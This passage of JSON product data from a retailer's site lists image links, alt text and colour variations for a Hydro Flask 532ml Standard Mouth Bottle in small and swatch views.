Watermelon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC4500_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Watermelon"}],"variationAttributes":[{"id":"color","values":[{"value":"Watermelon"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0900_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_2?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_3?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_4?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_0100_1?%24small_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_1?%24small_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  blue"}],"variationAttributes":[{"id":"color","values":[{"value":"blue"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  cloudblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6500_1?%24small_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  cloudblue"}],"variationAttributes":[{"id":"color","values":[{"value":"cloudblue"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  coral","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_4300_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  coral"}],"variationAttributes":[{"id":"color","values":[{"value":"coral"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_0600_1?%24small_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"graphite"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_6900_1?%24small_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  green"}],"variationAttributes":[{"id":"color","values":[{"value":"green"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C02_01?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C02_02?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C02_03?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_6600_01?%24small_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_6600_1?%24small_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue"}],"variationAttributes":[{"id":"color","values":[{"value":"iceblue"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  jade","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_8300_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  jade"}],"variationAttributes":[{"id":"color","values":[{"value":"jade"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lemon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C89_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lemon"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lemon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C89_2?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lemon"}],"variationAttributes":[{"id":"color","values":[{"value":"lemon"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lightblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_5600_1?%24small_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lightblue"}],"variationAttributes":[{"id":"color","values":[{"value":"lightblue"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lightgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_7000_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lightgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"lightgreen"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_01?%24small_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"lilac"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_2?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  magenta"}],"variationAttributes":[{"id":"color","values":[{"value":"magenta"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  mint","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_8400_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  mint"}],"variationAttributes":[{"id":"color","values":[{"value":"mint"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_5700_1?%24small_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_1?%24small_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_2?%24small_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  olive"}],"variationAttributes":[{"id":"color","values":[{"value":"olive"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_01?%24small_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_2700_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  red"}],"variationAttributes":[{"id":"color","values":[{"value":"red"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_1200_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  silver"}],"variationAttributes":[{"id":"color","values":[{"value":"silver"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC600_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  watermelon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_4500_1?%24small_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  watermelon"}],"variationAttributes":[{"id":"color","values":[{"value":"watermelon"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_0900_1?%24small_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_8800_1?%24small_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_2?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_3?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_4?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_2?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_3?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_4?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Cloud Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6500_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Cloud Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Cloud Blue"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_2?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_3?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_4?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_2?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_3?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_4?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_2?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_3?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_4?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Ice Blue"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_2?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_3?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_4?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_2?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_3?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_4?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_2?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_3?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_4?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"}],"variationAttributes":[{"id":"color","values":[{"value":"Magenta"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_2?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_3?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_4?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_2?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_3?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_4?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_2?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_3?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_4?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_5?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Watermelon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC4500_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Watermelon"}],"variationAttributes":[{"id":"color","values":[{"value":"Watermelon"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0900_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_2?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_3?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_4?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_0100_1?%24swatch_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_1?%24swatch_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  blue"}],"variationAttributes":[{"id":"color","values":[{"value":"blue"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  cloudblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6500_1?%24swatch_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  cloudblue"}],"variationAttributes":[{"id":"color","values":[{"value":"cloudblue"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  coral","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_4300_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  coral"}],"variationAttributes":[{"id":"color","values":[{"value":"coral"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_0600_1?%24swatch_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"graphite"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_6900_1?%24swatch_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  green"}],"variationAttributes":[{"id":"color","values":[{"value":"green"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C02_01?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  